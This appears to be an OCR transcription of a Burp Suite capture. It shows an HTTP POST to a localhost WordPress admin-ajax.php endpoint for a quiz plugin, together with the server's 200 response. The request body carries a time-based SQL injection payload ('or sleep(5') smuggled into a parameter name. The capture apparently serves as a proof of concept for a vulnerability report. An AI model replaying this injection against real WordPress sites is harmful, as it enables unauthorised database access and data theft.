 Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 Content-Length: 324
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: ko-KR,ko;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
12 Origin: http://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost/wordpress/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
jh117jh%7C1734868760%7Cp8XBNHYbCimOF3xbq04a8Am05nZSvwmN
7R7N9TOFUot%7C55c61d386d7e822bca39e2b7e3e53088fd70996b7
03bd9a2daf1bded9f2b1a27; wp-settings-1=
editor%3Dtinymce%26mfold%3Do; wp-settings-time-1=
1733328868; wp-settings-time-5=1734071295;
wp-settings-5=editor%3Dtinymce%26mfold%3Do;
wp-settings-time-6=1734692075; wordpress_test_cookie=
WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
jh117jh%7C1734868760%7Cp8XBNHYbCimOF3xbq04a8Am05nZSvwmN
7R7N9TOFUot%7C2b8cd2c66f6356fe160bab7c33598c6bc4171419e
23b04892d816668aaf03e22
19 Connection: keep-alive
20
21 ays_quiz_id=1&ays_quiz_curent_page_link=
http%3A%2F%2Flocalhost%2Fwordpress%2F&
ays_quiz_questions=1&ays_answer_correct%5B%5D=0&
ays_answer_correct%5B%5D=0&ays_answer_correct%5B%5D=1&
ays_questions[ays-question-1)+or+sleep(5A]=3&quiz_id=1&
start_date=2024-12-20+22%3A20%3A45&action=
ays_finish_quiz&end_date=2024-12-20+22%3A20%3A53
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Dec 2024 14:34:35 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 220
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 {"status":true,"score":"100%","scoreMessage":"","display
Score":"by_percantage","text":"<p>
Thanks for taking part in the math quiz. Keep up
the good work!<₩/p>
₩n","result_id":19,"socialHeading":"","socialL
inksHeading":""}